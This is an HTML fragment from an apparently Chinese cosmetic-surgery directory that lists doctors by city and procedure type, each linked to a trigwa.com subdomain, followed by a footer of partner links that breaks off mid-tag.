           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://xupeng1.trigwa.com/" target="_blank">徐鹏</a><a href="http://sunyang.trigwa.com/" target="_blank">孙洋</a><a href="http://xuhelin.trigwa.com/" target="_blank">徐和林</a><a href="http://wulili.trigwa.com/" target="_blank">吴丽丽</a><a href="http://hexianqing.trigwa.com/" target="_blank">何贤清</a><a href="http://luodingan.trigwa.com/" target="_blank">罗定安</a><a href="http://xingzhiping.trigwa.com/" target="_blank">邢志平</a><a href="http://chenglixin.trigwa.com/" target="_blank">程立新</a><a href="http://xuyongsong.trigwa.com/" target="_blank">徐永松</a><a href="http://yefan.trigwa.com/" target="_blank">叶凡</a><a href="http://wuhousheng.trigwa.com/" target="_blank">吴厚生</a><a href="http://zhaoshijun.trigwa.com/" target="_blank">赵士俊</a><a href="http://zhaoji.trigwa.com/" target="_blank">赵辑</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://pengweidong.trigwa.com/" target="_blank">彭卫东</a><a href="http://jinwang.trigwa.com/" target="_blank">金王</a><a href="http://wangrongtang.trigwa.com/" target="_blank">王荣堂</a><a href="http://wangluyu.trigwa.com/" target="_blank">王璐瑜</a><a href="http://tiangengli.trigwa.com/" target="_blank">田耿莉</a><a href="http://zhaoqianya.trigwa.com/" target="_blank">赵倩娅</a><a href="http://majingjing.trigwa.com/" target="_blank">马晶晶</a><a href="http://zhuxuming.trigwa.com/" target="_blank">朱旭明</a><a href="http://yangyi.trigwa.com/" target="_blank">杨义</a><a href="http://wengxiaojuan.trigwa.com/" target="_blank">翁晓娟</a><a href="http://hanjiangwen.trigwa.com/" target="_blank">韩江稳</a><a href="http://cuixiangkui.trigwa.com/" target="_blank">崔向葵</a><a href="http://liuzhiyu.trigwa.com/" target="_blank">刘至昱</a><a href="http://zhangjing1.trigwa.com/" target="_blank">张静</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wuhousheng.trigwa.com/" target="_blank">吴厚生</a><a href="http://zhengxueping.trigwa.com/" target="_blank">郑雪平</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="kunming">
        <div class="projects">
        	<h2 class="szcs">所在城市：昆明</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yujiantao.trigwa.com/" target="_blank">于建涛</a><a href="http://chenweiling.trigwa.com/" target="_blank">陈卫玲</a><a href="http://gaoluoyong.trigwa.com/" target="_blank">高罗镛</a><a href="http://liyuan.trigwa.com/" target="_blank">李渊</a><a href="http://qinaixiang.trigwa.com/" target="_blank">覃爱祥</a><a href="http://wanglichuan.trigwa.com/" target="_blank">汪立川</a><a href="http://fengxiaoming.trigwa.com/" target="_blank">冯晓明</a><a href="http://duhaikuan.trigwa.com/" target="_blank">杜海宽</a><a href="http://guoqun.trigwa.com/" target="_blank">郭群</a><a href="http://heyongjing.trigwa.com/" target="_blank">何永静</a><a href="http://wushangmin.trigwa.com/" target="_blank">伍尚敏</a><a href="http://wangdening.trigwa.com/" target="_blank">王德宁</a><a href="http://jiaoyuanhua.trigwa.com/" target="_blank">焦圆华</a><a href="http://zhangxinxia.trigwa.com/" target="_blank">张昕霞</a><a href="http://linmaohui.trigwa.com/" target="_blank">林茂辉</a><a href="http://tangyueming.trigwa.com/" target="_blank">汤跃明</a><a href="http://duyingchun.trigwa.com/" target="_blank">杜迎春</a><a href="http://litao.trigwa.com/" target="_blank">李韬</a><a href="http://lichenglong.trigwa.com/" target="_blank">李成龙</a><a href="http://zhoucheng.trigwa.com/" target="_blank">周诚</a><a href="http://jinchao.trigwa.com/" target="_blank">晋超</a><a href="http://zhengqinggui.trigwa.com/" target="_blank">郑庆桂</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://jinhui.trigwa.com/" target="_blank">金辉</a><a href="http://chenweiling.trigwa.com/" target="_blank">陈卫玲</a><a href="http://gaoluoyong.trigwa.com/" target="_blank">高罗镛</a><a href="http://liyuan.trigwa.com/" target="_blank">李渊</a><a href="http://zhanghongbo1.trigwa.com/" target="_blank">张宏博</a><a href="http://hongxiaoya.trigwa.com/" target="_blank">洪晓娅</a><a href="http://hukai.trigwa.com/" target="_blank">胡凯</a><a href="http://duhaikuan.trigwa.com/" target="_blank">杜海宽</a><a href="http://guoqun.trigwa.com/" target="_blank">郭群</a><a href="http://tangyueming.trigwa.com/" target="_blank">汤跃明</a><a href="http://duyingchun.trigwa.com/" target="_blank">杜迎春</a><a href="http://zhugekai.trigwa.com/" target="_blank">诸葛凯</a><a href="http://zhoucheng.trigwa.com/" target="_blank">周诚</a><a href="http://duliangjun.trigwa.com/" target="_blank">杜良军</a><a href="http://anning.trigwa.com/" target="_blank">安宁</a><a href="http://chenxiangjun.trigwa.com/" target="_blank">陈祥军</a><a href="http://tanlin.trigwa.com/" target="_blank">谭林</a><a href="http://lindengwen.trigwa.com/" target="_blank">曾斌</a><a href="http://xuwei.trigwa.com/" target="_blank">徐威</a><a href="http://liubingyu.trigwa.com/" target="_blank">刘冰语</a><a href="http://wujian.trigwa.com/" target="_blank">武剑</a><a href="http://liuhui.trigwa.com/" target="_blank">刘辉</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yangweiqi.trigwa.com/" target="_blank">杨维琦</a><a href="http://wangmingjun.trigwa.com/" target="_blank">王明军</a><a href="http://jiaoguangyin.trigwa.com/" target="_blank">焦广银</a><a href="http://huqiao.trigwa.com/" target="_blank">胡乔</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenfengxia.trigwa.com/" target="_blank">陈凤霞</a><a href="http://yangmingqing.trigwa.com/" target="_blank">杨明清</a><a href="http://wujianhua.trigwa.com/" target="_blank">吴建华</a><a href="http://lijie.trigwa.com/" target="_blank">李杰</a><a href="http://zhuyanqiong.trigwa.com/" target="_blank">朱艳琼</a><a href="http://zhajindong.trigwa.com/" target="_blank">查锦东</a><a href="http://niujunzhou.trigwa.com/" target="_blank">牛军州</a><a href="http://renchunmei.trigwa.com/" target="_blank">仁春梅</a><a href="http://jinbaoyu.trigwa.com/" target="_blank">金宝玉</a><a href="http://liuzheyan.trigwa.com/" target="_blank">刘哲延</a><a href="http://zhangyunling.trigwa.com/" target="_blank">张云玲</a><a href="http://dongyujie.trigwa.com/" target="_blank">董玉洁</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhoutao.trigwa.com/" target="_blank">周涛</a><a href="http://zhuangweiqiang.trigwa.com/" target="_blank">庄蔚强</a><a href="http://yanti.trigwa.com/" target="_blank">阎棣</a><a href="http://longyan.trigwa.com/" target="_blank">龙艳</a><a href="http://mengchunli.trigwa.com/" target="_blank">孟春丽</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liuzheyan.trigwa.com/" target="_blank">刘哲延</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="jinan">
        <div class="projects">
        	<h2 class="szcs">所在城市：济南</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://hanxu.trigwa.com/" target="_blank">韩旭</a><a href="http://qumei.trigwa.com/" target="_blank">曲梅</a><a href="http://zhangdayong.trigwa.com/" target="_blank">张大勇</a><a href="http://xingxuebin.trigwa.com/" target="_blank">邢学斌</a><a href="http://lideqing.trigwa.com/" target="_blank">李德庆</a><a href="http://wuyintang.trigwa.com/" target="_blank">吴银堂</a><a href="http://xieyanyan.trigwa.com/" target="_blank">谢燕燕</a><a href="http://huoran.trigwa.com/" target="_blank">霍然</a><a href="http://xuefeng.trigwa.com/" target="_blank">薛峰</a><a href="http://xuguangqi.trigwa.com/" target="_blank">徐广琪</a><a href="http://shujie.trigwa.com/" target="_blank">术杰</a><a href="http://sunjian.trigwa.com/" target="_blank">孙健</a><a href="http://zhaoqi.trigwa.com/" target="_blank">赵琦</a><a href="http://liuzhenzhong.trigwa.com/" target="_blank">刘振中</a><a href="http://qiuxiaodong.trigwa.com/" target="_blank">邱晓东</a><a href="http://guodanfeng.trigwa.com/" target="_blank">郭丹凤</a><a href="http://sunxuewu.trigwa.com/" target="_blank">孙学武</a><a href="http://zhaoyue.trigwa.com/" target="_blank">赵悦</a><a href="http://angang.trigwa.com/" target="_blank">安纲</a><a href="http://wangxiaoran.trigwa.com/" target="_blank">王霄然</a><a href="http://liumeng.trigwa.com/" target="_blank">刘萌</a><a href="http://zhaoyunan.trigwa.com/" target="_blank">赵煜楠</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://hanxu.trigwa.com/" target="_blank">韩旭</a><a href="http://qumei.trigwa.com/" target="_blank">曲梅</a><a href="http://yangjitao.trigwa.com/" target="_blank">杨季涛</a><a href="http://xingxuebin.trigwa.com/" target="_blank">邢学斌</a><a href="http://wangfagang.trigwa.com/" target="_blank">王法刚</a><a href="http://zhaoqi.trigwa.com/" target="_blank">赵琦</a><a href="http://liuzhenzhong.trigwa.com/" target="_blank">刘振中</a><a href="http://qiuxiaodong.trigwa.com/" target="_blank">邱晓东</a><a href="http://guodanfeng.trigwa.com/" target="_blank">郭丹凤</a><a href="http://sunxuewu.trigwa.com/" target="_blank">孙学武</a><a href="http://angang.trigwa.com/" target="_blank">安纲</a><a href="http://wangxiaoran.trigwa.com/" target="_blank">王霄然</a><a href="http://chenshengming.trigwa.com/" target="_blank">陈圣明</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://hanxiao.trigwa.com/" target="_blank">韩啸</a><a href="http://lvrenrong.trigwa.com/" target="_blank">吕仁荣</a><a href="http://liuruiming.trigwa.com/" target="_blank">刘瑞鸣</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://shiruijing.trigwa.com/" target="_blank">史瑞晶</a><a href="http://zhangjixun.trigwa.com/" target="_blank">张基勋</a><a href="http://zhangyunxin.trigwa.com/" target="_blank">张允馨</a><a href="http://puwanzhen.trigwa.com/" target="_blank">溥婉贞</a><a href="http://qihongyan.trigwa.com/" target="_blank">齐红艳</a><a href="http://luchuanyan.trigwa.com/" target="_blank">路传燕</a><a href="http://jiangduyin.trigwa.com/" target="_blank">姜笃银</a><a href="http://liujinlan.trigwa.com/" target="_blank">刘近兰</a><a href="http://liqiuli.trigwa.com/" target="_blank">李秋丽</a><a href="http://louhuijie.trigwa.com/" target="_blank">娄会杰</a><a href="http://houmingbo.trigwa.com/" target="_blank">侯明波</a><a href="http://linli.trigwa.com/" target="_blank">林莉</a><a href="http://hujing.trigwa.com/" target="_blank">胡晶</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhangqingguo.trigwa.com/" target="_blank">张庆国</a><a href="http://xiexiaoyu.trigwa.com/" target="_blank">谢小禹</a><a href="http://xuyong.trigwa.com/" target="_blank">徐永</a><a href="http://zhouxingliang.trigwa.com/" target="_blank">周兴亮</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="fuzhou">
        <div class="projects">
        	<h2 class="szcs">所在城市：福州</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://huangzhenyin.trigwa.com/" target="_blank">黄振银</a><a href="http://wangyongjiu.trigwa.com/" target="_blank">王永久</a><a href="http://wuzhongwang.trigwa.com/" target="_blank">吴中望</a><a href="http://wangshaoke.trigwa.com/" target="_blank">王召克</a><a href="http://wuzhengsi.trigwa.com/" target="_blank">吴正思</a><a href="http://lipenghui.trigwa.com/" target="_blank">李鹏辉</a><a href="http://chenzhiming.trigwa.com/" target="_blank">陈志明</a><a href="http://liangwenshan.trigwa.com/" target="_blank">梁文鐥</a><a href="http://liwenxin.trigwa.com/" target="_blank">李文信</a><a href="http://chenbangtang.trigwa.com/" target="_blank">陈邦塘</a><a href="http://chapengfei.trigwa.com/" target="_blank">察鹏飞</a><a href="http://zhengqingjian.trigwa.com/" target="_blank">郑清健</a><a href="http://wangmeishui.trigwa.com/" target="_blank">王美水</a><a href="http://huangxunlei.trigwa.com/" target="_blank">黄循镭</a><a href="http://chengqian.trigwa.com/" target="_blank">程茜</a><a href="http://liaolixin.trigwa.com/" target="_blank">廖立新</a><a href="http://hongsuzhuang.trigwa.com/" target="_blank">洪素庄</a><a href="http://zhaoyuqian.trigwa.com/" target="_blank">赵雨千</a><a href="http://gaoyunzhi.trigwa.com/" target="_blank">高云之</a><a href="http://guocaichun.trigwa.com/" target="_blank">郭彩春</a><a href="http://lanjunhong.trigwa.com/" target="_blank">兰俊红</a><a href="http://zhanghong.trigwa.com/" target="_blank">张宏</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhangshengli.trigwa.com/" target="_blank">张胜利</a><a href="http://huangzhenyin.trigwa.com/" target="_blank">黄振银</a><a href="http://zhangchao.trigwa.com/" target="_blank">张潮</a><a href="http://zhaodongcai.trigwa.com/" target="_blank">赵栋材</a><a href="http://wangshaoke.trigwa.com/" target="_blank">王召克</a><a href="http://guozhihui.trigwa.com/" target="_blank">郭志辉</a><a href="http://zhouran.trigwa.com/" target="_blank">周珃</a><a href="http://pengyanli.trigwa.com/" target="_blank">彭延丽</a><a href="http://chenzhiming.trigwa.com/" target="_blank">陈志明</a><a href="http://piaoyuanchen.trigwa.com/" target="_blank">朴原辰</a><a href="http://mameizhou.trigwa.com/" target="_blank">马美洲</a><a href="http://zhuojingxi1.trigwa.com/" target="_blank">卓敬锡</a><a href="http://sunzhendong.trigwa.com/" target="_blank">孙振东</a><a href="http://chapengfei.trigwa.com/" target="_blank">察鹏飞</a><a href="http://linping1.trigwa.com/" target="_blank">林平1</a><a href="http://wenmingyun.trigwa.com/" target="_blank">温名赟</a><a href="http://linfeng.trigwa.com/" target="_blank">林峰</a><a href="http://mengpengbo.trigwa.com/" target="_blank">孟鹏勃</a><a href="http://liuxiaoxiong.trigwa.com/" target="_blank">林晓雄</a><a href="http://zhongdecheng.trigwa.com/" target="_blank">钟德成</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://huangjianmei.trigwa.com/" target="_blank">黄剑媚</a><a href="http://zhongbo.trigwa.com/" target="_blank">钟波</a><a href="http://yangyu.trigwa.com/" target="_blank">杨宇</a><a href="http://guozhihui1.trigwa.com/" target="_blank">郭志辉1</a><a href="http://zhouyakuan.trigwa.com/" target="_blank">周亚宽</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://yushouhui.trigwa.com/" target="_blank">虞守辉</a><a href="http://panmeiyan.trigwa.com/" target="_blank">潘梅焰</a><a href="http://linlong.trigwa.com/" target="_blank">林珑</a><a href="http://xuexin.trigwa.com/" target="_blank">薛欣</a><a href="http://zhaojiangang.trigwa.com/" target="_blank">赵坚钢</a><a href="http://xulizhen.trigwa.com/" target="_blank">徐丽珍</a><a href="http://chenyunshan.trigwa.com/" target="_blank">陈芸珊</a><a href="http://zengchuishen.trigwa.com/" target="_blank">曾垂绅</a><a href="http://fengliping.trigwa.com/" target="_blank">冯丽平</a><a href="http://xujinling.trigwa.com/" target="_blank">许金玲</a><a href="http://xubizhu.trigwa.com/" target="_blank">许碧珠</a><a href="http://panguilan.trigwa.com/" target="_blank">潘桂兰</a><a href="http://linqiurong.trigwa.com/" target="_blank">林秋蓉</a><a href="http://wangmanji.trigwa.com/" target="_blank">王曼姬</a><a href="http://huangfumei.trigwa.com/" target="_blank">黄富梅</a><a href="http://yeying.trigwa.com/" target="_blank">叶颖</a><a href="http://zangjianfang.trigwa.com/" target="_blank">臧剑芳</a><a href="http://panjie.trigwa.com/" target="_blank">潘洁</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://liuyaomei.trigwa.com/" target="_blank">刘耀美</a><a href="http://lihuzhong.trigwa.com/" target="_blank">黎护忠</a><a href="http://wangbiao.trigwa.com/" target="_blank">王彪</a><a href="http://chengqian.trigwa.com/" target="_blank">程茜</a><a href="http://chenxiaosong.trigwa.com/" target="_blank">陈小松</a><a href="http://zhangmin.trigwa.com/" target="_blank">张敏</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="changsha">
        <div class="projects">
        	<h2 class="szcs">所在城市：长沙</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://lixiaodong.trigwa.com/" target="_blank">李晓冬</a><a href="http://lvying.trigwa.com/" target="_blank">吕瑛</a><a href="http://duanchunwei.trigwa.com/" target="_blank">段春巍</a><a href="http://zhouwenliang.trigwa.com/" target="_blank">周文亮</a><a href="http://liuhuan.trigwa.com/" target="_blank">刘欢</a><a href="http://zhaoqian.trigwa.com/" target="_blank">赵茜</a><a href="http://tianfangbin.trigwa.com/" target="_blank">田芳斌</a><a href="http://pengyuanqing.trigwa.com/" target="_blank">彭远清</a><a href="http://yangqianli.trigwa.com/" target="_blank">杨千里</a><a href="http://zhengyingping.trigwa.com/" target="_blank">郑颖平</a><a href="http://zhangjiaojiao.trigwa.com/" target="_blank">张姣姣</a><a href="http://tangaidong.trigwa.com/" target="_blank">唐爱东</a><a href="http://jiangsonglin.trigwa.com/" target="_blank">蒋松林</a><a href="http://heshanting.trigwa.com/" target="_blank">贺珊婷</a><a href="http://libo.trigwa.com/" target="_blank">李波</a><a href="http://ligaofeng1.trigwa.com/" target="_blank">李高峰1</a><a href="http://zouxiaohan.trigwa.com/" target="_blank">邹笑寒</a><a href="http://fantao.trigwa.com/" target="_blank">樊涛</a><a href="http://zhangbin.trigwa.com/" target="_blank">张彬</a><a href="http://huangxingguo.trigwa.com/" target="_blank">黄兴国</a><a href="http://kongweili.trigwa.com/" target="_blank">孔伟立</a><a href="http://hewenxing.trigwa.com/" target="_blank">何文星</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://lijian.trigwa.com/" target="_blank">李剑</a><a href="http://wangzequn.trigwa.com/" target="_blank">汪泽群</a><a href="http://qinxiaodong.trigwa.com/" target="_blank">秦晓东</a><a href="http://xuyongfeng.trigwa.com/" target="_blank">徐永丰</a><a href="http://gaojing.trigwa.com/" target="_blank">高静</a><a href="http://duanchunwei.trigwa.com/" target="_blank">段春巍</a><a href="http://zhengjingxiang.trigwa.com/" target="_blank">郑京湘</a><a href="http://panweifeng.trigwa.com/" target="_blank">潘卫峰</a><a href="http://zhouwenliang.trigwa.com/" target="_blank">周文亮</a><a href="http://zoujunfeng.trigwa.com/" target="_blank">邹俊峰</a><a href="http://liuhuan.trigwa.com/" target="_blank">刘欢</a><a href="http://gongwubin.trigwa.com/" target="_blank">龚武斌</a><a href="http://tianfangbin.trigwa.com/" target="_blank">田芳斌</a><a href="http://wangxiancheng.trigwa.com/" target="_blank">王先成</a><a href="http://yangqianli.trigwa.com/" target="_blank">杨千里</a><a href="http://wumeng.trigwa.com/" target="_blank">吴蒙</a><a href="http://huzhaohui.trigwa.com/" target="_blank">胡朝辉</a><a href="http://chengguoxi.trigwa.com/" target="_blank">程国玺</a><a href="http://tengzhaoyong.trigwa.com/" target="_blank">滕召勇</a><a href="http://libo.trigwa.com/" target="_blank">李波</a><a href="http://ligaofeng1.trigwa.com/" target="_blank">李高峰1</a><a href="http://zouxiaohan.trigwa.com/" target="_blank">邹笑寒</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://chenmingsong.trigwa.com/" target="_blank">陈明松</a><a href="http://keyinxiao.trigwa.com/" target="_blank">柯吟笑</a><a href="http://zhaoguiqing.trigwa.com/" target="_blank">赵贵庆</a><a href="http://duhongtao.trigwa.com/" target="_blank">杜洪涛</a><a href="http://linbiaobin.trigwa.com/" target="_blank">林彪斌</a><a href="http://huangwei1.trigwa.com/" target="_blank">黄威1</a><a href="http://zhangxianzhi.trigwa.com/" target="_blank">张先智</a><a href="http://xiaozhenggang1.trigwa.com/" target="_blank">肖征刚1</a><a href="http://raodeshun.trigwa.com/" target="_blank">饶德舜</a><a href="http://huanganhua.trigwa.com/" target="_blank">黄安华</a><a href="http://tangzhirong.trigwa.com/" target="_blank">唐志荣</a><a href="http://zhaofude.trigwa.com/" target="_blank">赵福德</a><a href="http://licheng.trigwa.com/" target="_blank">李成</a><a href="http://wanghui1.trigwa.com/" target="_blank">王晖</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zengduo.trigwa.com/" target="_blank">曾多</a><a href="http://tanjun.trigwa.com/" target="_blank">谭军</a><a href="http://xiekaiyan.trigwa.com/" target="_blank">谢开颜</a><a href="http://quankang.trigwa.com/" target="_blank">瞿安康</a><a href="http://guopingping.trigwa.com/" target="_blank">郭萍萍</a><a href="http://maiyue.trigwa.com/" target="_blank">麦跃</a><a href="http://dengwenjun.trigwa.com/" target="_blank">邓文军</a><a href="http://tanzhiyu.trigwa.com/" target="_blank">谭志玉</a><a href="http://xianglan.trigwa.com/" target="_blank">向兰</a><a href="http://yinmin.trigwa.com/" target="_blank">尹敏</a><a href="http://yuwenjie.trigwa.com/" target="_blank">余文杰</a><a href="http://xiongyiwen.trigwa.com/" target="_blank">熊宜文</a><a href="http://zengjinrong.trigwa.com/" target="_blank">曾金容</a><a href="http://xiaoyang.trigwa.com/" target="_blank">肖阳</a><a href="http://denghan.trigwa.com/" target="_blank">邓涵</a><a href="http://liuxiang.trigwa.com/" target="_blank">刘翔</a><a href="http://zoubosheng.trigwa.com/" target="_blank">邹勃生</a><a href="http://xiangcaijin.trigwa.com/" target="_blank">向才锦</a><a href="http://ouxiaoyong.trigwa.com/" target="_blank">欧小勇</a><a href="http://xiaolingling.trigwa.com/" target="_blank">肖玲玲</a><a href="http://liuna.trigwa.com/" target="_blank">刘娜</a><a href="http://yangkaiyue.trigwa.com/" target="_blank">杨凯悦</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhouhuali.trigwa.com/" target="_blank">周华丽</a><a href="http://gaomin.trigwa.com/" target="_blank">高敏</a><a href="http://chenshiwen.trigwa.com/" target="_blank">陈仕文</a><a href="http://liuyunqi.trigwa.com/" target="_blank">刘运奇</a><a href="http://wangshaohua.trigwa.com/" target="_blank">王少华</a><a href="http://wudonghui.trigwa.com/" target="_blank">吴东辉</a><a href="http://lixiaodan.trigwa.com/" target="_blank">李小旦</a><a href="http://yaoweiping.trigwa.com/" target="_blank">尧卫平</a><a href="http://tanwuyuan.trigwa.com/" target="_blank">谭骛远</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://xiongyiwen.trigwa.com/" target="_blank">熊宜文</a><a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>
<section id="suzhou">
        <div class="projects">
        	<h2 class="szcs">所在城市：苏州</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhangkui.trigwa.com/" target="_blank">张魁</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhangkui.trigwa.com/" target="_blank">张魁</a><a href="http://liubo.trigwa.com/" target="_blank">刘波</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://huangxiuli.trigwa.com/" target="_blank">黄秀丽</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhuanlin.trigwa.com/" target="_blank">朱安林</a><a href="http://liuxiao.trigwa.com/" target="_blank">刘虓</a><a href="http://wangce.trigwa.com/" target="_blank">王策</a>
           	 </dd>
           </dl>
        </div>
</section>

 	<footer class="foot-d" style="color:#fff;">
	 <p class="copy">
	   <b>友情链接(合作QQ:10860328):</b><a href="https://www.zhengxing.com.cn/" title="" target="_blank">中国医学科学院整形外科</a> | <a href="https://baike.baidu.com/item/%E6%95%B4%E5%BD%A2" title="" target="_blank">整形百科</a> | <a href="http://www.capa.org.cn/" title="" target="_blank">中国整形美容协会</a> | <a href="http://www.cn106.com/" title="整形专家" target="_blank">整形专家</a> | <a href="http://www.aph123.com/zhengxingzhuanjia/" title="整形医生排行榜" target="_blank">整形医生排行榜</a> | <a href="http://www.aph123.com/" title="十大排行榜" target="_blank">十大排行榜</a> | <a href="http://www.trigwa.com/all/" title="全部医生" target="_blank">全部医生</a> | <a href="http://www.freedaa.com/" title="真曼网" target="_blank">真曼网</a> | <a href="http://www.gxypk.net/" title="萌语网" target="_blank">萌语网</a> | <a href="http://www.xtdqp.net/" title="春寻网" target="_blank">春寻网</a> | <a href="http://www.edu03.net/" title="更氧网" target="_blank">更氧网</a> | <a href="http://www.zhengxing315.net/" title="整形315" target="_blank">整形315</a> | <a href="http://www.zhengyue.vip/" title="整月网" target="_blank">整月网</a> | <a href="http://www.zrx5.com/" title="丰胸医生" target="_blank">丰胸医生</a> | <a href="http://www.trigwa.com/" title="隆鼻修复" target="_blank">隆鼻修复</a> | <a href="http://www.trigwa.com/" title="吸脂" target="_blank">吸脂</a> | <a href="http://www.trigwa.com/" title="脸部整形" target="_blank">脸部整形</a> | <a href="http://www.trigwa.com/" title="隆鼻" target="_blank">隆鼻</a> | <a href="http://www.trigwa.com/" title="双眼皮" target="_blank">双眼皮</a> | <a href="http://www.trigwa.com/" title="面部提升" target="_blank">面部提升</a> | <a href="http://www.mkml.net/" title="整形医生" target="_blank">整形医生</a> | <a href="https://www.daimeini.com/" title="脂肪填充" target="_blank">脂肪填充</a> | <a href="http://www.2bsogou.com/" title="双眼皮" target="_blank">双眼皮</a> | <a href="http://www.mimeiblog.com/" title="脂肪丰胸" target="_blank">脂肪丰胸</a> | <a href="http://www.juulian.com/" title="面部拉皮" target="_blank">面部拉皮</a> | <a href="http://www.tyljjr.cn/" title="隆鼻手术" target="_blank">隆鼻手术</a> | <a href="http://www.cgoyu.com/" title="整形医院" target="_blank">整形医院</a> | <a href="http://www.yansha.org/" title="燕莎整形" target="_blank">燕莎整形</a> | <a href="http://www.ueqa.cn/" title="网站大全" target="_blank">网站大全</a> | <a href="https://wangzhansousuo.com/" title="搜索导航" target="_blank">搜索导航</a> | <a href="http://www.web654.com/" title="葡萄整形网" target="_blank">葡萄整形网</a> | <a href="http://www.qixiu8.net/" title="奇秀网" target="_blank">奇秀网</a> | <a href="http://www.119958.com/" title="祛痘" target="_blank">祛痘</a> | <a href="http://www.qiankunyachu.com/" title="整容价格" target="_blank">整容价格</a> | <a href="http://www.hugan.org/" title="养肝网" target="_blank">养肝网</a> | <a href="http://www.meibangw.com/" title="美帮网" target="_blank">美帮网</a> | <a href="http://123.kaoruo.com/" title="整形医院排行榜" target="_blank">整形医院排行榜</a> | <a href="http://123.edu03.com/" title="整形医生排行榜" target="_blank">整形医生排行榜</a> | <a href="http://baike.pingmeibang.com/" title="整形百科" target="_blank">整形百科</a> | <a href="http://www.menzhengxing.com/" title="男士整形网" target="_blank">男士整形网</a> | <a href="http://www.dthh.net/" title="绿色网站目录" target="_blank">绿色网站目录</a> | <a href="http://www.edu03.com/" title="绿色网址导航" target="_blank">绿色网址导航</a> | <a href="http://www.mianxiufu.com/" title="面部整形修复" target="_blank">面部整形修复</a> | <a href="http://www.xiongxiufu.com/" title="胸部整形修复" 